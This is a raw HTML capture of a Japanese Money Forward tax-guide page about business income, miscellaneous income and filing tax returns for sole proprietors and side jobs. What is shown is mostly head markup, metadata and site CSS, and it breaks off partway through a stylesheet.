

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biz.moneyforward.com/tax_return/basic/3922/
body_size: 109538
content:
<!DOCTYPE html><html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script> <title>事業所得とは？雑所得との違いから、個人事業主・副業の確定申告の方法まで解説！ | マネーフォワード クラウド確定申告</title><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Noto+Sans+JP:400,500,700%7CNoto+Sans+JP:400,500,700&amp;display=swap"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><meta name="description" content="個人事業主が事業を営んで収入を得た場合、その「もうけ」は事業所得になります。しかし、その収入が反復継続を前提とした事業でなければ、事業所得とは認められません。今回は事業所得と雑所得の違いや、個人事業主と副業の確定申告の進め方の違いについて…" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="監修：岡 和恵　（税理士 / CFP）"/><link rel="canonical" href="https://biz.moneyforward.com/tax_return/basic/3922/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" /><meta property="og:locale" content="ja_JP" /><meta property="og:site_name" content="確定申告の基礎知識｜マネーフォワード クラウド会計・確定申告" /><meta property="og:type" content="article" /><meta property="og:title" content="事業所得とは？雑所得との違いから、個人事業主・副業の確定申告の方法まで解説！ | マネーフォワード クラウド確定申告" /><meta property="og:description" content="個人事業主が事業を営んで収入を得た場合、その「もうけ」は事業所得になります。しかし、その収入が反復継続を前提とした事業でなければ、事業所得とは認められません。今回は事業所得と雑所得の違いや、個人事業主と副業の確定申告の進め方の違いについて…" /><meta property="og:url" content="https://biz.moneyforward.com/tax_return/basic/3922/" /><meta property="og:image" content="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2022/11/key_visual_640x384-83.png" /><meta property="og:image:secure_url" content="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2022/11/key_visual_640x384-83.png" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="768" /><meta property="article:published_time" content="2021-03-08T02:00:29+00:00" /><meta property="article:modified_time" content="2025-02-27T01:28:29+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="事業所得とは？雑所得との違いから、個人事業主・副業の確定申告の方法まで解説！ | マネーフォワード クラウド確定申告" /><meta name="twitter:description" content="個人事業主が事業を営んで収入を得た場合、その「もうけ」は事業所得になります。しかし、その収入が反復継続を前提とした事業でなければ、事業所得とは認められません。今回は事業所得と雑所得の違いや、個人事業主と副業の確定申告の進め方の違いについて…" /><meta name="twitter:image" content="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2022/11/key_visual_640x384-83.png" />  <script defer src="[data-uri]"></script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://biz.moneyforward.com/tax_return/basic/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiz.moneyforward.com%2Ftax_return%2Fbasic%2F3922%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://biz.moneyforward.com/tax_return/basic/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiz.moneyforward.com%2Ftax_return%2Fbasic%2F3922%2F&#038;format=xml" /> <!--noptimize--><script id="ta_basic-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='mf-breadcrumbs-css' href='https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/css/autoptimize_single_39e2ffbe84a35e2d15fe54b21d48c6f6.css?plugin_ver=3.0&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='category-toggle-style-css' href='https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/css/autoptimize_single_ef19b71db164bbf188e968d154e5d23b.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='dashicon-style-css' href='https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/css/autoptimize_single_eff5e7369d1573bd8a8e77764837674d.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='pz-linkcard-css-css' href='//biz.moneyforward.com/tax_return/basic/wp-content/uploads/pz-linkcard/style/style.min.css?ver=2.5.8.4' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://biz.moneyforward.com/tax_return/basic/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' /><style id='toc-screen-inline-css' type='text/css'>div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */</style><link rel='stylesheet' id='tablepress-default-css' href='https://biz.moneyforward.com/tax_return/basic/wp-content/tablepress-combined.min.css?ver=126' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/css/autoptimize_single_7aea29532d1773d31cacb722a3e9a849.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='mf-fontawesome-css' href='https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/css/autoptimize_single_4282cd5eb129788fa9df1aeb291d9baa.css?ver=1.0.0' type='text/css' media='all' /> <script type="text/javascript" src="https://biz.moneyforward.com/tax_return/basic/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="seo-automated-link-building-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_b7659062e0651f6b1138c27e4c1ba4f8.js?ver=6.9" id="seo-automated-link-building-js"></script> <script defer id="advanced-ads-advanced-js-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.14" id="advanced-ads-advanced-js-js"></script> <script defer id="advanced_ads_pro/visitor_conditions-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/plugins/advanced-ads-pro/modules/advanced-visitor-conditions/inc/conditions.min.js?ver=3.0.8" id="advanced_ads_pro/visitor_conditions-js"></script> <link rel="https://api.w.org/" href="https://biz.moneyforward.com/tax_return/basic/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://biz.moneyforward.com/tax_return/basic/wp-json/wp/v2/posts/3922" /><link rel='shortlink' href='https://biz.moneyforward.com/tax_return/basic/?p=3922' /><link rel="icon" href="https://assets-biz-portal.moneyforward.com/portal/images/favicon-16x16.png" sizes="16x16"><link rel="apple-touch-icon" href="https://assets-biz-portal.moneyforward.com/portal/images/apple-touch-icon.png" sizes="180x180"><link rel="manifest" href="https://assets-biz-portal.moneyforward.com/portal/site.webmanifest"><link rel="icon" type="image/svg+xml" sizes="any" href="https://assets-biz-portal.moneyforward.com/favicon.svg"><meta name="cdp-version" content="1.5.0" /> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script><style type="text/css" id="ta_basic-layer-custom-css"></style> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"確定申告ソフト「マネーフォワード クラウド確定申告」","item":"https://biz.moneyforward.com/tax_return/"},{"@type":"ListItem","position":2,"name":"確定申告の基礎知識","item":"https://biz.moneyforward.com/tax_return/basic/"},{"@type":"ListItem","position":3,"name":"事業所得とは？雑所得との違いから、個人事業主・副業の確定申告の方法まで解説！"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","url":"https://biz.moneyforward.com/tax_return/basic/3922/","inLanguage":"ja"},"headline":"事業所得とは？雑所得との違いから、個人事業主・副業の確定申告の方法まで解説！","description":"個人事業主が事業を営んで収入を得た場合、その「もうけ」は事業所得になります。しかし、その収入が反復継続を前提とした事業でなければ、事業所得とは認められません。今回は事業所得と雑所得の違いや、個人事業主と副業の確定申告の進め方の違いについて…","articleSection":"確定申告のやり方","image":{"@type":"ImageObject","url":"https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2022/11/key_visual_640x384-83.png"},"isPartOf":{"@type":"WebPage","name":"マネーフォワード クラウド","url":"https://biz.moneyforward.com/","description":"Money Forward クラウドなら1か月無料でお試しいただけます。バックオフィスに関する様々なデータを連携し、業務を自動化。経理や人事労務における面倒な作業を効率化します。"},"publisher":{"@type":"Organization","url":"https://corp.moneyforward.com/","name":"株式会社マネーフォワード","logo":{"@type":"ImageObject","url":"https://corp.moneyforward.com/assets/common/img/logo.png"}},"dateModified":"2025-02-27T10:28:29+09:00","author":[{"@type":"Person","name":"監修：岡 和恵　（税理士 / CFP）","url":["https://biz.moneyforward.com/media-portal/author/30/"]}]}</script> <script type="application/ld+json">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"事業所得とは？","acceptedAnswer":{"@type":"Answer","text":"事業主のリスクにおいて独立して営まれ、反復継続して行われる業務から生じる所得を指します。詳しくは<a href=\"https://biz.moneyforward.com/tax_return/basic/3922/#i\">こちら</a>をご覧ください。"}},{"@type":"Question","name":"個人事業主・副収入のある会社員が事業所得で申告するメリットは？","acceptedAnswer":{"@type":"Answer","text":"副収入を事業所得とすることで「青色申告」の各種特典を受けることができます。詳しくは<a href=\"https://biz.moneyforward.com/tax_return/basic/3922/#i-7\">こちら</a>をご覧ください。"}}]}</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><link rel='stylesheet' id='mf-copy-url-css' href='https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/css/autoptimize_single_662e950fa5e23dab11555f60f3da0a23.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='mf-shortcode-youtube-style-css' href='https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/css/autoptimize_single_b36edfd7418c57dec82a59512770d665.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='scroll-hint-css' href='https://unpkg.com/scroll-hint@1.2.4/css/scroll-hint.css' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-3922 single-format-standard wp-theme-basicscommon biztaxreturn aa-prefix-ta_basic-"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MSM3QVZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="app-header"><style>#mfc-service-site{padding-top:60px}#mfc-service-site main{line-height:1.6}#mfc-service-site .main-visual-container,#mfc-service-site .main-appeal-container{line-height:1.4}.app-primary-container{width:100%}.app-primary-container .app-primary-contents{max-width:1200px;margin:0 auto;padding:80px 20px}.app-primary-container .app-primary-contents+.app-primary-contents{padding-top:0}.app-primary-container .mf-centered-tab{max-width:480px;margin-inline:auto}.app-secondary-container{width:100%}.app-secondary-container .app-secondary-contents{max-width:1200px;margin:0 auto;padding:64px 20px 96px}.app-secondary-container .app-secondary-contents+.app-secondary-contents{padding-top:0}.app-tertiary-container{width:100%}.app-tertiary-container .app-tertiary-contents{max-width:1200px;margin:0 auto;padding:56px 20px}.app-cv-btn-container{padding:48px 20px;background:#3171ca}.app-bg-blue{background:#f2f5ff}.app-bg-blue-deep{background:#0054ac}.app-bg-gray{background:#f4f4f7}.app-bg-white{background:#fff}.app-border-separator-top{border-top:1px solid #d6d8e0}.app-text-color-black{color:#000}.app-text-color-grey{color:#2d344b}.app-text-color-white{color:#fff}.app-text-color-blue{color:#0054ac}.app-text-color-red{color:#ca0000}.app-bg-title-primary{display:flex;flex-direction:column;align-items:center;justify-content:center;height:222px;background:#3171ca url(https://assets-biz-portal.moneyforward.com/packs/dist/2e7b06c0718aab2ddfbd.png) center;background-size:cover}.app-title-secondary{font-size:24px;font-weight:700}.app-title-tertiary{font-size:20px;font-weight:500}.app-title-two-column{min-height:2em}.app-section-title{font-size:24px;position:relative;padding-bottom:18px;font-weight:700}.app-section-title::after{content:"";display:block;position:absolute;bottom:0;left:calc(50% - 50px);width:100px;height:4px;background-color:#0054ac}.app-appeal-title{font-size:24px;font-weight:700}.app-sub-title-l{font-size:20px;font-weight:700;line-height:1.4}.app-sub-title-m{font-size:18px;font-weight:700;line-height:1.4}.app-underlined-title-l,.app-underlined-title-m{position:relative;font-weight:700;line-height:1.4}.app-underlined-title-l::before,.app-underlined-title-l::after,.app-underlined-title-m::before,.app-underlined-title-m::after{content:"";position:absolute;bottom:0;left:0;height:4px}.app-underlined-title-l::before,.app-underlined-title-m::before{width:100%;background:#d6d8e0}.app-underlined-title-l::after,.app-underlined-title-m::after{width:30%;background:#0054ac}.app-underlined-title-l{font-size:20px;padding-bottom:20px}.app-underlined-title-m{font-size:18px;padding-bottom:12px}.app-side-lined-title-l,.app-side-lined-title-m{padding-left:8px;border-left:8px solid #0054ac;font-weight:700;line-height:1.4}.app-side-lined-title-l.is-hr,.app-side-lined-title-m.is-hr{border-color:#d98700}.app-side-lined-title-l.is-other,.app-side-lined-title-m.is-other{border-color:#484f65}.app-side-lined-title-l{font-size:20px}.app-side-lined-title-m{font-size:18px}.app-font-size-xx-large{font-size:22px}.app-font-size-x-large{font-size:18px}.app-font-size-large{font-size:16px}.app-font-size-medium{font-size:14px}.app-font-size-xxx-large-v2{font-size:28px}.app-font-size-xx-large-v2{font-size:24px}.app-font-size-x-large-v2{font-size:20px}.app-font-size-large-v2{font-size:18px}.app-font-size-medium-v2{font-size:16px}.app-font-size-small-v2{font-size:12px}.app-font-weight-regular{font-weight:400}.app-font-weight-medium{font-weight:500}.app-font-weight-bold{font-weight:700}.app-line-height-normal{line-height:1.4}.app-btn{display:inline-block;padding:17px 32px 18px;transition:.2s;border:0;border-radius:32px;box-shadow:0 4px 10px 0 rgba(0,26,99,.2);font-weight:700;line-height:1.4;text-align:center}.app-btn:hover{transform:translate3d(0, 2px, 0);box-shadow:none;text-decoration:none}.app-btn-primary{background:#ffb300;color:#000}.app-btn-primary:hover{background:#ffc631;color:#000}.app-btn-secondary{background:#0054ac;color:#fff}.app-btn-secondary:hover{background:#3171ca;color:#fff}.app-btn-tertiary{background:#fff;color:#0054ac}.app-btn-tertiary:hover{background:#c2d1fc;color:#0054ac}.app-btn-disabled{background-color:#d6d8e0;color:#63697f;pointer-events:none}.app-btn-size-block{font-size:16px;width:100%}.app-btn-size-large{font-size:16px;min-width:272px}.app-btn-size-medium{font-size:16px;min-width:160px}.app-btn-v2{display:inline-flex;align-items:center;justify-content:center;transition:.2s;border:1px solid #b8bcc9;border-radius:100vmax;font-size:18px;font-weight:700;line-height:1.4;cursor:pointer}.app-btn-v2:hover{transform:translate3d(0, -2px, 0);box-shadow:0 4px 10px rgba(0,26,99,.2);text-decoration:none}.app-btn-size-large-v2{width:100%;max-width:318px;height:64px}.app-btn-size-medium-v2{width:272px;height:56px}.app-btn-size-small-v2{width:232px;height:48px}.app-mv-btn{display:flex;align-items:center;width:318px;height:64px;margin:0 auto;padding:0 15px;gap:12px;font-size:18px}.app-mv-btn .app-mv-btn-image{width:64px;height:40px}.app-mv-btn .app-mv-btn-label{flex:1 1;text-align:center}.app-mv-btn .app-mv-btn-chevron{width:24px;height:24px}.app-mv-btn.is-no-image{padding-left:47px}.app-mv-btn.btn-disabled{border-color:#b8bcc9;background-color:#d6d8e0;box-shadow:none;color:#63697f;pointer-events:none}.app-link-banner{display:inline-block;transition:.2s}.app-link-banner:hover{transform:translate3d(0, -2px, 0);box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-link-primary,.app-link-secondary,.app-icon-target-blank{display:inline-block;position:relative;width:-moz-fit-content;width:fit-content;padding-right:32px;font-weight:700;line-height:1.4}.app-link-primary::after,.app-link-secondary::after,.app-icon-target-blank::after{content:"";position:absolute;top:calc(50% - 12px);right:0;width:24px;height:24px;background-repeat:no-repeat;background-size:contain}.app-link-primary{color:#2d344b}.app-link-primary::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/db312bbf5c61b09864ef.svg)}.app-link-primary:hover{color:#0054ac}.app-link-primary.icon-home,.app-link-primary.icon-login,.app-link-primary.icon-blank,.app-link-primary.icon-form,.app-link-primary.icon-mail,.app-link-primary.icon-chevron{padding-right:28px}.app-link-primary.icon-home:after,.app-link-primary.icon-login:after,.app-link-primary.icon-blank:after,.app-link-primary.icon-form:after,.app-link-primary.icon-mail:after,.app-link-primary.icon-chevron:after{top:calc(50% - 12px)}.app-link-primary.icon-home::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/845f77971a004ef871f2.svg)}.app-link-primary.icon-login::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/93fb532c73785de724ff.svg)}.app-link-primary.icon-blank::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/ab46503c9e16cb41d50f.svg)}.app-link-primary.icon-chevron::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/78209adf225108c5b7e0.svg)}.app-link-primary.icon-none{padding-right:0}.app-link-primary.icon-none::after{content:none}.app-link-primary.icon-arrow{display:grid;position:relative;grid-auto-flow:column;align-items:center;padding-right:0;gap:10px}.app-link-primary.icon-arrow::after{content:"";position:static;width:0;height:0;border-width:4px 0 4px 